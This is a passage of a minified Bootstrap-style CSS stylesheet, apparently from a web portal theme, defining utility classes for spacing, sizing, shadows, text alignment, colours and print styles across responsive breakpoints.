bottom: 0; left: 0; z-index: 1030;}@supports (position: sticky){.sticky-top{position: sticky; top: 0; z-index: 1020;}}.sr-only{position: absolute; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; border: 0;}.sr-only-focusable:active, .sr-only-focusable:focus{position: static; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal;}.shadow-sm{box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;}.shadow{box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;}.shadow-lg{box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;}.shadow-none{box-shadow: none !important;}.w-25{width: 25% !important;}.w-50{width: 50% !important;}.w-75{width: 75% !important;}.w-100{width: 100% !important;}.w-auto{width: auto !important;}.w-0{width: 0 !important;}.h-25{height: 25% !important;}.h-50{height: 50% !important;}.h-75{height: 75% !important;}.h-100{height: 100% !important;}.h-auto{height: auto !important;}.h-0{height: 0 !important;}.mw-100{max-width: 100% !important;}.mh-100{max-height: 100% !important;}.min-vw-100{min-width: 100vw !important;}.min-vh-100{min-height: 100vh !important;}.vw-100{width: 100vw !important;}.vh-100{height: 100vh !important;}.stretched-link::after{position: absolute; top: 0; right: 0; bottom: 0; left: 0; z-index: 1; pointer-events: auto; content: ""; background-color: rgba(0, 0, 0, 0);}.m-0{margin: 0 !important;}.mt-0, .my-0{margin-top: 0 !important;}.mr-0, .mx-0{margin-right: 0 !important;}.mb-0, .my-0{margin-bottom: 0 !important;}.ml-0, .mx-0{margin-left: 0 !important;}.m-1{margin: 0.25rem !important;}.mt-1, .my-1{margin-top: 0.25rem !important;}.mr-1, .mx-1{margin-right: 0.25rem !important;}.mb-1, .my-1{margin-bottom: 0.25rem !important;}.ml-1, .mx-1{margin-left: 0.25rem !important;}.m-2{margin: 0.5rem !important;}.mt-2, .my-2{margin-top: 0.5rem !important;}.mr-2, .mx-2{margin-right: 0.5rem !important;}.mb-2, .my-2{margin-bottom: 0.5rem !important;}.ml-2, .mx-2{margin-left: 0.5rem !important;}.m-3{margin: 1rem !important;}.mt-3, .my-3{margin-top: 1rem !important;}.mr-3, .mx-3{margin-right: 1rem !important;}.mb-3, .my-3{margin-bottom: 1rem !important;}.ml-3, .mx-3{margin-left: 1rem !important;}.m-4{margin: 1.5rem !important;}.mt-4, .o_portal_security_body section, .my-4{margin-top: 1.5rem !important;}.mr-4, .mx-4{margin-right: 1.5rem !important;}.mb-4, .my-4{margin-bottom: 1.5rem !important;}.ml-4, .mx-4{margin-left: 1.5rem !important;}.m-5{margin: 3rem !important;}.mt-5, .my-5{margin-top: 3rem !important;}.mr-5, .mx-5{margin-right: 3rem !important;}.mb-5, .my-5{margin-bottom: 3rem !important;}.ml-5, .mx-5{margin-left: 3rem !important;}.p-0{padding: 0 !important;}.pt-0, .py-0{padding-top: 0 !important;}.pr-0, .px-0{padding-right: 0 !important;}.pb-0, .py-0{padding-bottom: 0 !important;}.pl-0, .px-0{padding-left: 0 !important;}.p-1{padding: 0.25rem !important;}.pt-1, .py-1{padding-top: 0.25rem !important;}.pr-1, .px-1{padding-right: 0.25rem !important;}.pb-1, .py-1{padding-bottom: 0.25rem !important;}.pl-1, .px-1{padding-left: 0.25rem !important;}.p-2{padding: 0.5rem !important;}.pt-2, .py-2{padding-top: 0.5rem !important;}.pr-2, .px-2{padding-right: 0.5rem !important;}.pb-2, .py-2{padding-bottom: 0.5rem !important;}.pl-2, .px-2{padding-left: 0.5rem !important;}.p-3{padding: 1rem !important;}.pt-3, .py-3{padding-top: 1rem !important;}.pr-3, .px-3{padding-right: 1rem !important;}.pb-3, .py-3{padding-bottom: 1rem !important;}.pl-3, .px-3{padding-left: 1rem !important;}.p-4{padding: 1.5rem !important;}.pt-4, .py-4{padding-top: 1.5rem !important;}.pr-4, .px-4{padding-right: 1.5rem !important;}.pb-4, .py-4{padding-bottom: 1.5rem !important;}.pl-4, .px-4{padding-left: 1.5rem !important;}.p-5{padding: 3rem !important;}.pt-5, .py-5{padding-top: 3rem !important;}.pr-5, .px-5{padding-right: 3rem !important;}.pb-5, .py-5{padding-bottom: 3rem !important;}.pl-5, .px-5{padding-left: 3rem !important;}.m-n1{margin: -0.25rem !important;}.mt-n1, .my-n1{margin-top: -0.25rem !important;}.mr-n1, .mx-n1{margin-right: -0.25rem !important;}.mb-n1, .my-n1{margin-bottom: -0.25rem !important;}.ml-n1, .mx-n1{margin-left: -0.25rem !important;}.m-n2{margin: -0.5rem !important;}.mt-n2, .my-n2{margin-top: -0.5rem !important;}.mr-n2, .mx-n2{margin-right: -0.5rem !important;}.mb-n2, .my-n2{margin-bottom: -0.5rem !important;}.ml-n2, .mx-n2{margin-left: -0.5rem !important;}.m-n3{margin: -1rem !important;}.mt-n3, .my-n3{margin-top: -1rem !important;}.mr-n3, .mx-n3{margin-right: -1rem !important;}.mb-n3, .my-n3{margin-bottom: -1rem !important;}.ml-n3, .mx-n3{margin-left: -1rem !important;}.m-n4{margin: -1.5rem !important;}.mt-n4, .my-n4{margin-top: -1.5rem !important;}.mr-n4, .mx-n4{margin-right: -1.5rem !important;}.mb-n4, .my-n4{margin-bottom: -1.5rem !important;}.ml-n4, .mx-n4{margin-left: -1.5rem !important;}.m-n5{margin: -3rem !important;}.mt-n5, .my-n5{margin-top: -3rem !important;}.mr-n5, .mx-n5{margin-right: -3rem !important;}.mb-n5, .my-n5{margin-bottom: -3rem !important;}.ml-n5, .mx-n5{margin-left: -3rem !important;}.m-auto{margin: auto !important;}.mt-auto, .my-auto{margin-top: auto !important;}.mr-auto, .mx-auto, .o_portal_security_body{margin-right: auto !important;}.mb-auto, .my-auto{margin-bottom: auto !important;}.ml-auto, .mx-auto, .o_portal_security_body{margin-left: auto !important;}@media (min-width: 576px){.m-sm-0{margin: 0 !important;}.mt-sm-0, .my-sm-0{margin-top: 0 !important;}.mr-sm-0, .mx-sm-0{margin-right: 0 !important;}.mb-sm-0, .my-sm-0{margin-bottom: 0 !important;}.ml-sm-0, .mx-sm-0{margin-left: 0 !important;}.m-sm-1{margin: 0.25rem !important;}.mt-sm-1, .my-sm-1{margin-top: 0.25rem !important;}.mr-sm-1, .mx-sm-1{margin-right: 0.25rem !important;}.mb-sm-1, .my-sm-1{margin-bottom: 0.25rem !important;}.ml-sm-1, .mx-sm-1{margin-left: 0.25rem !important;}.m-sm-2{margin: 0.5rem !important;}.mt-sm-2, .my-sm-2{margin-top: 0.5rem !important;}.mr-sm-2, .mx-sm-2{margin-right: 0.5rem !important;}.mb-sm-2, .my-sm-2{margin-bottom: 0.5rem !important;}.ml-sm-2, .mx-sm-2{margin-left: 0.5rem !important;}.m-sm-3{margin: 1rem !important;}.mt-sm-3, .my-sm-3{margin-top: 1rem !important;}.mr-sm-3, .mx-sm-3{margin-right: 1rem !important;}.mb-sm-3, .my-sm-3{margin-bottom: 1rem !important;}.ml-sm-3, .mx-sm-3{margin-left: 1rem !important;}.m-sm-4{margin: 1.5rem !important;}.mt-sm-4, .my-sm-4{margin-top: 1.5rem !important;}.mr-sm-4, .mx-sm-4{margin-right: 1.5rem !important;}.mb-sm-4, .my-sm-4{margin-bottom: 1.5rem !important;}.ml-sm-4, .mx-sm-4{margin-left: 1.5rem !important;}.m-sm-5{margin: 3rem !important;}.mt-sm-5, .my-sm-5{margin-top: 3rem !important;}.mr-sm-5, .mx-sm-5{margin-right: 3rem !important;}.mb-sm-5, .my-sm-5{margin-bottom: 3rem !important;}.ml-sm-5, .mx-sm-5{margin-left: 3rem !important;}.p-sm-0{padding: 0 !important;}.pt-sm-0, .py-sm-0{padding-top: 0 !important;}.pr-sm-0, .px-sm-0{padding-right: 0 !important;}.pb-sm-0, .py-sm-0{padding-bottom: 0 !important;}.pl-sm-0, .px-sm-0{padding-left: 0 !important;}.p-sm-1{padding: 0.25rem !important;}.pt-sm-1, .py-sm-1{padding-top: 0.25rem !important;}.pr-sm-1, .px-sm-1{padding-right: 0.25rem !important;}.pb-sm-1, .py-sm-1{padding-bottom: 0.25rem !important;}.pl-sm-1, .px-sm-1{padding-left: 0.25rem !important;}.p-sm-2{padding: 0.5rem !important;}.pt-sm-2, .py-sm-2{padding-top: 0.5rem !important;}.pr-sm-2, .px-sm-2{padding-right: 0.5rem !important;}.pb-sm-2, .py-sm-2{padding-bottom: 0.5rem !important;}.pl-sm-2, .px-sm-2{padding-left: 0.5rem !important;}.p-sm-3{padding: 1rem !important;}.pt-sm-3, .py-sm-3{padding-top: 1rem !important;}.pr-sm-3, .px-sm-3{padding-right: 1rem !important;}.pb-sm-3, .py-sm-3{padding-bottom: 1rem !important;}.pl-sm-3, .px-sm-3{padding-left: 1rem !important;}.p-sm-4{padding: 1.5rem !important;}.pt-sm-4, .py-sm-4{padding-top: 1.5rem !important;}.pr-sm-4, .px-sm-4{padding-right: 1.5rem !important;}.pb-sm-4, .py-sm-4{padding-bottom: 1.5rem !important;}.pl-sm-4, .px-sm-4{padding-left: 1.5rem !important;}.p-sm-5{padding: 3rem !important;}.pt-sm-5, .py-sm-5{padding-top: 3rem !important;}.pr-sm-5, .px-sm-5{padding-right: 3rem !important;}.pb-sm-5, .py-sm-5{padding-bottom: 3rem !important;}.pl-sm-5, .px-sm-5{padding-left: 3rem !important;}.m-sm-n1{margin: -0.25rem !important;}.mt-sm-n1, .my-sm-n1{margin-top: -0.25rem !important;}.mr-sm-n1, .mx-sm-n1{margin-right: -0.25rem !important;}.mb-sm-n1, .my-sm-n1{margin-bottom: -0.25rem !important;}.ml-sm-n1, .mx-sm-n1{margin-left: -0.25rem !important;}.m-sm-n2{margin: -0.5rem !important;}.mt-sm-n2, .my-sm-n2{margin-top: -0.5rem !important;}.mr-sm-n2, .mx-sm-n2{margin-right: -0.5rem !important;}.mb-sm-n2, .my-sm-n2{margin-bottom: -0.5rem !important;}.ml-sm-n2, .mx-sm-n2{margin-left: -0.5rem !important;}.m-sm-n3{margin: -1rem !important;}.mt-sm-n3, .my-sm-n3{margin-top: -1rem !important;}.mr-sm-n3, .mx-sm-n3{margin-right: -1rem !important;}.mb-sm-n3, .my-sm-n3{margin-bottom: -1rem !important;}.ml-sm-n3, .mx-sm-n3{margin-left: -1rem !important;}.m-sm-n4{margin: -1.5rem !important;}.mt-sm-n4, .my-sm-n4{margin-top: -1.5rem !important;}.mr-sm-n4, .mx-sm-n4{margin-right: -1.5rem !important;}.mb-sm-n4, .my-sm-n4{margin-bottom: -1.5rem !important;}.ml-sm-n4, .mx-sm-n4{margin-left: -1.5rem !important;}.m-sm-n5{margin: -3rem !important;}.mt-sm-n5, .my-sm-n5{margin-top: -3rem !important;}.mr-sm-n5, .mx-sm-n5{margin-right: -3rem !important;}.mb-sm-n5, .my-sm-n5{margin-bottom: -3rem !important;}.ml-sm-n5, .mx-sm-n5{margin-left: -3rem !important;}.m-sm-auto{margin: auto !important;}.mt-sm-auto, .my-sm-auto{margin-top: auto !important;}.mr-sm-auto, .mx-sm-auto{margin-right: auto !important;}.mb-sm-auto, .my-sm-auto{margin-bottom: auto !important;}.ml-sm-auto, .mx-sm-auto{margin-left: auto !important;}}@media (min-width: 768px){.m-md-0{margin: 0 !important;}.mt-md-0, .my-md-0{margin-top: 0 !important;}.mr-md-0, .mx-md-0{margin-right: 0 !important;}.mb-md-0, .my-md-0{margin-bottom: 0 !important;}.ml-md-0, .mx-md-0{margin-left: 0 !important;}.m-md-1{margin: 0.25rem !important;}.mt-md-1, .my-md-1{margin-top: 0.25rem !important;}.mr-md-1, .mx-md-1{margin-right: 0.25rem !important;}.mb-md-1, .my-md-1{margin-bottom: 0.25rem !important;}.ml-md-1, .mx-md-1{margin-left: 0.25rem !important;}.m-md-2{margin: 0.5rem !important;}.mt-md-2, .my-md-2{margin-top: 0.5rem !important;}.mr-md-2, .mx-md-2{margin-right: 0.5rem !important;}.mb-md-2, .my-md-2{margin-bottom: 0.5rem !important;}.ml-md-2, .mx-md-2{margin-left: 0.5rem !important;}.m-md-3{margin: 1rem !important;}.mt-md-3, .my-md-3{margin-top: 1rem !important;}.mr-md-3, .mx-md-3{margin-right: 1rem !important;}.mb-md-3, .my-md-3{margin-bottom: 1rem !important;}.ml-md-3, .mx-md-3{margin-left: 1rem !important;}.m-md-4{margin: 1.5rem !important;}.mt-md-4, .my-md-4{margin-top: 1.5rem !important;}.mr-md-4, .mx-md-4{margin-right: 1.5rem !important;}.mb-md-4, .my-md-4{margin-bottom: 1.5rem !important;}.ml-md-4, .mx-md-4{margin-left: 1.5rem !important;}.m-md-5{margin: 3rem !important;}.mt-md-5, .my-md-5{margin-top: 3rem !important;}.mr-md-5, .mx-md-5{margin-right: 3rem !important;}.mb-md-5, .my-md-5{margin-bottom: 3rem !important;}.ml-md-5, .mx-md-5{margin-left: 3rem !important;}.p-md-0{padding: 0 !important;}.pt-md-0, .py-md-0{padding-top: 0 !important;}.pr-md-0, .px-md-0{padding-right: 0 !important;}.pb-md-0, .py-md-0{padding-bottom: 0 !important;}.pl-md-0, .px-md-0{padding-left: 0 !important;}.p-md-1{padding: 0.25rem !important;}.pt-md-1, .py-md-1{padding-top: 0.25rem !important;}.pr-md-1, .px-md-1{padding-right: 0.25rem !important;}.pb-md-1, .py-md-1{padding-bottom: 0.25rem !important;}.pl-md-1, .px-md-1{padding-left: 0.25rem !important;}.p-md-2{padding: 0.5rem !important;}.pt-md-2, .py-md-2{padding-top: 0.5rem !important;}.pr-md-2, .px-md-2{padding-right: 0.5rem !important;}.pb-md-2, .py-md-2{padding-bottom: 0.5rem !important;}.pl-md-2, .px-md-2{padding-left: 0.5rem !important;}.p-md-3{padding: 1rem !important;}.pt-md-3, .py-md-3{padding-top: 1rem !important;}.pr-md-3, .px-md-3{padding-right: 1rem !important;}.pb-md-3, .py-md-3{padding-bottom: 1rem !important;}.pl-md-3, .px-md-3{padding-left: 1rem !important;}.p-md-4{padding: 1.5rem !important;}.pt-md-4, .py-md-4{padding-top: 1.5rem !important;}.pr-md-4, .px-md-4{padding-right: 1.5rem !important;}.pb-md-4, .py-md-4{padding-bottom: 1.5rem !important;}.pl-md-4, .px-md-4{padding-left: 1.5rem !important;}.p-md-5{padding: 3rem !important;}.pt-md-5, .py-md-5{padding-top: 3rem !important;}.pr-md-5, .px-md-5{padding-right: 3rem !important;}.pb-md-5, .py-md-5{padding-bottom: 3rem !important;}.pl-md-5, .px-md-5{padding-left: 3rem !important;}.m-md-n1{margin: -0.25rem !important;}.mt-md-n1, .my-md-n1{margin-top: -0.25rem !important;}.mr-md-n1, .mx-md-n1{margin-right: -0.25rem !important;}.mb-md-n1, .my-md-n1{margin-bottom: -0.25rem !important;}.ml-md-n1, .mx-md-n1{margin-left: -0.25rem !important;}.m-md-n2{margin: -0.5rem !important;}.mt-md-n2, .my-md-n2{margin-top: -0.5rem !important;}.mr-md-n2, .mx-md-n2{margin-right: -0.5rem !important;}.mb-md-n2, .my-md-n2{margin-bottom: -0.5rem !important;}.ml-md-n2, .mx-md-n2{margin-left: -0.5rem !important;}.m-md-n3{margin: -1rem !important;}.mt-md-n3, .my-md-n3{margin-top: -1rem !important;}.mr-md-n3, .mx-md-n3{margin-right: -1rem !important;}.mb-md-n3, .my-md-n3{margin-bottom: -1rem !important;}.ml-md-n3, .mx-md-n3{margin-left: -1rem !important;}.m-md-n4{margin: -1.5rem !important;}.mt-md-n4, .my-md-n4{margin-top: -1.5rem !important;}.mr-md-n4, .mx-md-n4{margin-right: -1.5rem !important;}.mb-md-n4, .my-md-n4{margin-bottom: -1.5rem !important;}.ml-md-n4, .mx-md-n4{margin-left: -1.5rem !important;}.m-md-n5{margin: -3rem !important;}.mt-md-n5, .my-md-n5{margin-top: -3rem !important;}.mr-md-n5, .mx-md-n5{margin-right: -3rem !important;}.mb-md-n5, .my-md-n5{margin-bottom: -3rem !important;}.ml-md-n5, .mx-md-n5{margin-left: -3rem !important;}.m-md-auto{margin: auto !important;}.mt-md-auto, .my-md-auto{margin-top: auto !important;}.mr-md-auto, .mx-md-auto{margin-right: auto !important;}.mb-md-auto, .my-md-auto{margin-bottom: auto !important;}.ml-md-auto, .mx-md-auto{margin-left: auto !important;}}@media (min-width: 992px){.m-lg-0{margin: 0 !important;}.mt-lg-0, .my-lg-0{margin-top: 0 !important;}.mr-lg-0, .mx-lg-0{margin-right: 0 !important;}.mb-lg-0, .my-lg-0{margin-bottom: 0 !important;}.ml-lg-0, .mx-lg-0{margin-left: 0 !important;}.m-lg-1{margin: 0.25rem !important;}.mt-lg-1, .my-lg-1{margin-top: 0.25rem !important;}.mr-lg-1, .mx-lg-1{margin-right: 0.25rem !important;}.mb-lg-1, .my-lg-1{margin-bottom: 0.25rem !important;}.ml-lg-1, .mx-lg-1{margin-left: 0.25rem !important;}.m-lg-2{margin: 0.5rem !important;}.mt-lg-2, .my-lg-2{margin-top: 0.5rem !important;}.mr-lg-2, .mx-lg-2{margin-right: 0.5rem !important;}.mb-lg-2, .my-lg-2{margin-bottom: 0.5rem !important;}.ml-lg-2, .mx-lg-2{margin-left: 0.5rem !important;}.m-lg-3{margin: 1rem !important;}.mt-lg-3, .my-lg-3{margin-top: 1rem !important;}.mr-lg-3, .mx-lg-3{margin-right: 1rem !important;}.mb-lg-3, .my-lg-3{margin-bottom: 1rem !important;}.ml-lg-3, .mx-lg-3{margin-left: 1rem !important;}.m-lg-4{margin: 1.5rem !important;}.mt-lg-4, .my-lg-4{margin-top: 1.5rem !important;}.mr-lg-4, .mx-lg-4{margin-right: 1.5rem !important;}.mb-lg-4, .my-lg-4{margin-bottom: 1.5rem !important;}.ml-lg-4, .mx-lg-4{margin-left: 1.5rem !important;}.m-lg-5{margin: 3rem !important;}.mt-lg-5, .my-lg-5{margin-top: 3rem !important;}.mr-lg-5, .mx-lg-5{margin-right: 3rem !important;}.mb-lg-5, .my-lg-5{margin-bottom: 3rem !important;}.ml-lg-5, .mx-lg-5{margin-left: 3rem !important;}.p-lg-0{padding: 0 !important;}.pt-lg-0, .py-lg-0{padding-top: 0 !important;}.pr-lg-0, .px-lg-0{padding-right: 0 !important;}.pb-lg-0, .py-lg-0{padding-bottom: 0 !important;}.pl-lg-0, .px-lg-0{padding-left: 0 !important;}.p-lg-1{padding: 0.25rem !important;}.pt-lg-1, .py-lg-1{padding-top: 0.25rem !important;}.pr-lg-1, .px-lg-1{padding-right: 0.25rem !important;}.pb-lg-1, .py-lg-1{padding-bottom: 0.25rem !important;}.pl-lg-1, .px-lg-1{padding-left: 0.25rem !important;}.p-lg-2{padding: 0.5rem !important;}.pt-lg-2, .py-lg-2{padding-top: 0.5rem !important;}.pr-lg-2, .px-lg-2{padding-right: 0.5rem !important;}.pb-lg-2, .py-lg-2{padding-bottom: 0.5rem !important;}.pl-lg-2, .px-lg-2{padding-left: 0.5rem !important;}.p-lg-3{padding: 1rem !important;}.pt-lg-3, .py-lg-3{padding-top: 1rem !important;}.pr-lg-3, .px-lg-3{padding-right: 1rem !important;}.pb-lg-3, .py-lg-3{padding-bottom: 1rem !important;}.pl-lg-3, .px-lg-3{padding-left: 1rem !important;}.p-lg-4{padding: 1.5rem !important;}.pt-lg-4, .py-lg-4{padding-top: 1.5rem !important;}.pr-lg-4, .px-lg-4{padding-right: 1.5rem !important;}.pb-lg-4, .py-lg-4{padding-bottom: 1.5rem !important;}.pl-lg-4, .px-lg-4{padding-left: 1.5rem !important;}.p-lg-5{padding: 3rem !important;}.pt-lg-5, .py-lg-5{padding-top: 3rem !important;}.pr-lg-5, .px-lg-5{padding-right: 3rem !important;}.pb-lg-5, .py-lg-5{padding-bottom: 3rem !important;}.pl-lg-5, .px-lg-5{padding-left: 3rem !important;}.m-lg-n1{margin: -0.25rem !important;}.mt-lg-n1, .my-lg-n1{margin-top: -0.25rem !important;}.mr-lg-n1, .mx-lg-n1{margin-right: -0.25rem !important;}.mb-lg-n1, .my-lg-n1{margin-bottom: -0.25rem !important;}.ml-lg-n1, .mx-lg-n1{margin-left: -0.25rem !important;}.m-lg-n2{margin: -0.5rem !important;}.mt-lg-n2, .my-lg-n2{margin-top: -0.5rem !important;}.mr-lg-n2, .mx-lg-n2{margin-right: -0.5rem !important;}.mb-lg-n2, .my-lg-n2{margin-bottom: -0.5rem !important;}.ml-lg-n2, .mx-lg-n2{margin-left: -0.5rem !important;}.m-lg-n3{margin: -1rem !important;}.mt-lg-n3, .my-lg-n3{margin-top: -1rem !important;}.mr-lg-n3, .mx-lg-n3{margin-right: -1rem !important;}.mb-lg-n3, .my-lg-n3{margin-bottom: -1rem !important;}.ml-lg-n3, .mx-lg-n3{margin-left: -1rem !important;}.m-lg-n4{margin: -1.5rem !important;}.mt-lg-n4, .my-lg-n4{margin-top: -1.5rem !important;}.mr-lg-n4, .mx-lg-n4{margin-right: -1.5rem !important;}.mb-lg-n4, .my-lg-n4{margin-bottom: -1.5rem !important;}.ml-lg-n4, .mx-lg-n4{margin-left: -1.5rem !important;}.m-lg-n5{margin: -3rem !important;}.mt-lg-n5, .my-lg-n5{margin-top: -3rem !important;}.mr-lg-n5, .mx-lg-n5{margin-right: -3rem !important;}.mb-lg-n5, .my-lg-n5{margin-bottom: -3rem !important;}.ml-lg-n5, .mx-lg-n5{margin-left: -3rem !important;}.m-lg-auto{margin: auto !important;}.mt-lg-auto, .my-lg-auto{margin-top: auto !important;}.mr-lg-auto, .mx-lg-auto{margin-right: auto !important;}.mb-lg-auto, .my-lg-auto{margin-bottom: auto !important;}.ml-lg-auto, .mx-lg-auto{margin-left: auto !important;}}@media (min-width: 1200px){.m-xl-0{margin: 0 !important;}.mt-xl-0, .my-xl-0{margin-top: 0 !important;}.mr-xl-0, .mx-xl-0{margin-right: 0 !important;}.mb-xl-0, .my-xl-0{margin-bottom: 0 !important;}.ml-xl-0, .mx-xl-0{margin-left: 0 !important;}.m-xl-1{margin: 0.25rem !important;}.mt-xl-1, .my-xl-1{margin-top: 0.25rem !important;}.mr-xl-1, .mx-xl-1{margin-right: 0.25rem !important;}.mb-xl-1, .my-xl-1{margin-bottom: 0.25rem !important;}.ml-xl-1, .mx-xl-1{margin-left: 0.25rem !important;}.m-xl-2{margin: 0.5rem !important;}.mt-xl-2, .my-xl-2{margin-top: 0.5rem !important;}.mr-xl-2, .mx-xl-2{margin-right: 0.5rem !important;}.mb-xl-2, .my-xl-2{margin-bottom: 0.5rem !important;}.ml-xl-2, .mx-xl-2{margin-left: 0.5rem !important;}.m-xl-3{margin: 1rem !important;}.mt-xl-3, .my-xl-3{margin-top: 1rem !important;}.mr-xl-3, .mx-xl-3{margin-right: 1rem !important;}.mb-xl-3, .my-xl-3{margin-bottom: 1rem !important;}.ml-xl-3, .mx-xl-3{margin-left: 1rem !important;}.m-xl-4{margin: 1.5rem !important;}.mt-xl-4, .my-xl-4{margin-top: 1.5rem !important;}.mr-xl-4, .mx-xl-4{margin-right: 1.5rem !important;}.mb-xl-4, .my-xl-4{margin-bottom: 1.5rem !important;}.ml-xl-4, .mx-xl-4{margin-left: 1.5rem !important;}.m-xl-5{margin: 3rem !important;}.mt-xl-5, .my-xl-5{margin-top: 3rem !important;}.mr-xl-5, .mx-xl-5{margin-right: 3rem !important;}.mb-xl-5, .my-xl-5{margin-bottom: 3rem !important;}.ml-xl-5, .mx-xl-5{margin-left: 3rem !important;}.p-xl-0{padding: 0 !important;}.pt-xl-0, .py-xl-0{padding-top: 0 !important;}.pr-xl-0, .px-xl-0{padding-right: 0 !important;}.pb-xl-0, .py-xl-0{padding-bottom: 0 !important;}.pl-xl-0, .px-xl-0{padding-left: 0 !important;}.p-xl-1{padding: 0.25rem !important;}.pt-xl-1, .py-xl-1{padding-top: 0.25rem !important;}.pr-xl-1, .px-xl-1{padding-right: 0.25rem !important;}.pb-xl-1, .py-xl-1{padding-bottom: 0.25rem !important;}.pl-xl-1, .px-xl-1{padding-left: 0.25rem !important;}.p-xl-2{padding: 0.5rem !important;}.pt-xl-2, .py-xl-2{padding-top: 0.5rem !important;}.pr-xl-2, .px-xl-2{padding-right: 0.5rem !important;}.pb-xl-2, .py-xl-2{padding-bottom: 0.5rem !important;}.pl-xl-2, .px-xl-2{padding-left: 0.5rem !important;}.p-xl-3{padding: 1rem !important;}.pt-xl-3, .py-xl-3{padding-top: 1rem !important;}.pr-xl-3, .px-xl-3{padding-right: 1rem !important;}.pb-xl-3, .py-xl-3{padding-bottom: 1rem !important;}.pl-xl-3, .px-xl-3{padding-left: 1rem !important;}.p-xl-4{padding: 1.5rem !important;}.pt-xl-4, .py-xl-4{padding-top: 1.5rem !important;}.pr-xl-4, .px-xl-4{padding-right: 1.5rem !important;}.pb-xl-4, .py-xl-4{padding-bottom: 1.5rem !important;}.pl-xl-4, .px-xl-4{padding-left: 1.5rem !important;}.p-xl-5{padding: 3rem !important;}.pt-xl-5, .py-xl-5{padding-top: 3rem !important;}.pr-xl-5, .px-xl-5{padding-right: 3rem !important;}.pb-xl-5, .py-xl-5{padding-bottom: 3rem !important;}.pl-xl-5, .px-xl-5{padding-left: 3rem !important;}.m-xl-n1{margin: -0.25rem !important;}.mt-xl-n1, .my-xl-n1{margin-top: -0.25rem !important;}.mr-xl-n1, .mx-xl-n1{margin-right: -0.25rem !important;}.mb-xl-n1, .my-xl-n1{margin-bottom: -0.25rem !important;}.ml-xl-n1, .mx-xl-n1{margin-left: -0.25rem !important;}.m-xl-n2{margin: -0.5rem !important;}.mt-xl-n2, .my-xl-n2{margin-top: -0.5rem !important;}.mr-xl-n2, .mx-xl-n2{margin-right: -0.5rem !important;}.mb-xl-n2, .my-xl-n2{margin-bottom: -0.5rem !important;}.ml-xl-n2, .mx-xl-n2{margin-left: -0.5rem !important;}.m-xl-n3{margin: -1rem !important;}.mt-xl-n3, .my-xl-n3{margin-top: -1rem !important;}.mr-xl-n3, .mx-xl-n3{margin-right: -1rem !important;}.mb-xl-n3, .my-xl-n3{margin-bottom: -1rem !important;}.ml-xl-n3, .mx-xl-n3{margin-left: -1rem !important;}.m-xl-n4{margin: -1.5rem !important;}.mt-xl-n4, .my-xl-n4{margin-top: -1.5rem !important;}.mr-xl-n4, .mx-xl-n4{margin-right: -1.5rem !important;}.mb-xl-n4, .my-xl-n4{margin-bottom: -1.5rem !important;}.ml-xl-n4, .mx-xl-n4{margin-left: -1.5rem !important;}.m-xl-n5{margin: -3rem !important;}.mt-xl-n5, .my-xl-n5{margin-top: -3rem !important;}.mr-xl-n5, .mx-xl-n5{margin-right: -3rem !important;}.mb-xl-n5, .my-xl-n5{margin-bottom: -3rem !important;}.ml-xl-n5, .mx-xl-n5{margin-left: -3rem !important;}.m-xl-auto{margin: auto !important;}.mt-xl-auto, .my-xl-auto{margin-top: auto !important;}.mr-xl-auto, .mx-xl-auto{margin-right: auto !important;}.mb-xl-auto, .my-xl-auto{margin-bottom: auto !important;}.ml-xl-auto, .mx-xl-auto{margin-left: auto !important;}}.text-monospace{font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important;}.text-justify{text-align: justify !important;}.text-wrap{white-space: normal !important;}.text-nowrap, .o_portal_security_body section label, .o_portal_security_body section button{white-space: nowrap !important;}.text-truncate{overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}.text-left{text-align: left !important;}.text-right{text-align: right !important;}.text-center{text-align: center !important;}@media (min-width: 576px){.text-sm-left{text-align: left !important;}.text-sm-right{text-align: right !important;}.text-sm-center{text-align: center !important;}}@media (min-width: 768px){.text-md-left{text-align: left !important;}.text-md-right{text-align: right !important;}.text-md-center{text-align: center !important;}}@media (min-width: 992px){.text-lg-left{text-align: left !important;}.text-lg-right{text-align: right !important;}.text-lg-center{text-align: center !important;}}@media (min-width: 1200px){.text-xl-left{text-align: left !important;}.text-xl-right{text-align: right !important;}.text-xl-center{text-align: center !important;}}.text-lowercase{text-transform: lowercase !important;}.text-uppercase{text-transform: uppercase !important;}.text-capitalize{text-transform: capitalize !important;}.font-weight-light{font-weight: 300 !important;}.font-weight-lighter{font-weight: lighter !important;}.font-weight-normal{font-weight: 400 !important;}.font-weight-bold{font-weight: 700 !important;}.font-weight-bolder{font-weight: bolder !important;}.font-italic{font-style: italic !important;}.text-white{color: #FFFFFF !important;}.text-primary{color: #FFC217 !important;}a.text-primary:hover, a.text-primary:focus{color: #ca9500 !important;}.text-secondary{color: #002E66 !important;}a.text-secondary:hover, a.text-secondary:focus{color: #000c1a !important;}.text-success{color: #28a745 !important;}a.text-success:hover, a.text-success:focus{color: #19692c !important;}.text-info{color: #17a2b8 !important;}a.text-info:hover, a.text-info:focus{color: #0f6674 !important;}.text-warning{color: #ffc107 !important;}a.text-warning:hover, a.text-warning:focus{color: #ba8b00 !important;}.text-danger{color: #dc3545 !important;}a.text-danger:hover, a.text-danger:focus{color: #a71d2a !important;}.text-light{color: #f9f8f6 !important;}a.text-light:hover, a.text-light:focus{color: #dad5c8 !important;}.text-dark{color: #1f1c14 !important;}a.text-dark:hover, a.text-dark:focus{color: black !important;}.text-body{color: #6c757d !important;}.text-muted{color: rgba(108, 117, 125, 0.7) !important;}.text-black-50{color: rgba(0, 0, 0, 0.5) !important;}.text-white-50{color: rgba(255, 255, 255, 0.5) !important;}.text-hide{font: 0/0 a; color: transparent; text-shadow: none; background-color: transparent; border: 0;}.text-decoration-none{text-decoration: none !important;}.text-break{word-break: break-word !important; overflow-wrap: break-word !important;}.text-reset{color: inherit !important;}.visible{visibility: visible !important;}.invisible{visibility: hidden !important;}@media print{*, *::before, *::after{text-shadow: none !important; box-shadow: none !important;}a:not(.btn){text-decoration: underline;}abbr[title]::after{content: " (" attr(title) ")";}pre{white-space: pre-wrap !important;}pre, blockquote{border: 1px solid #ADB5BD; page-break-inside: avoid;}thead{display: 